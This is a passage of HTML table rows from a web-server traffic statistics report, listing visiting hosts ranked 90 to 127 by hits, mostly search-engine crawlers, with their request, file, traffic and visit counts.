<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2551</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-66-90.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>90</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2425</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-119.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>91</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2414</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-11.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>92</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2353</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-72.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>93</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2261</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-17.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>94</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2163</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-169.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>95</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2113</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">baiduspider-220-181-108-174.crawl.baidu.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>96</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2106</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">baiduspider-220-181-108-141.crawl.baidu.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>97</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2080</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-54.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>98</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2065</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-66-75.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>99</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2062</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-32.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>100</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2047</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">sogouspider-49-7-20-137.crawl.sogou.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>101</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2038</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-166.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>102</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2036</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-207-46-13-204.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>103</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1988</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-66-76.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>104</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1977</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-66-11.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>105</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1973</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">c-5eea26d8-74736162.cust.telenor.se</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>106</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1972</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">154.160.21.249</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>107</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1972</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">c-73-125-3-228.hsd1.fl.comcast.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>108</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1972</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">205.185.122.17</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>109</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1972</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">213.205.194.168</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>110</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1972</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">31.148.131.14</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>111</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1972</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">46.250.13.38.pool.breezein.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>112</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1972</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">62.118.87.156</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>113</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1972</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">88.201.163.83</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>114</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1972</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">baiduspider-116-179-32-108.crawl.baidu.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>115</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1972</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">baiduspider-220-181-108-153.crawl.baidu.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>116</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1972</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-64-43.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>117</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1972</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">google-proxy-66-102-9-232.google.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>118</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.47%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1887</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-40-77-167-75.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>119</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>101</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.94%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>99</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1793</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">www.seokicks.de</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>120</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1653</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">114.237.154.26</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>121</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1606</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-167.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>122</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.47%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1560</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">v133-18-194-149.vir.kagoya.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>123</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1555</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-32.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>124</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1425</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">static.36.74.243.136.clients.your-server.de</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>125</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1377</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-160.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>126</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>33</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>33</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.40%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-207-46-13-50.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>127</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1320</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
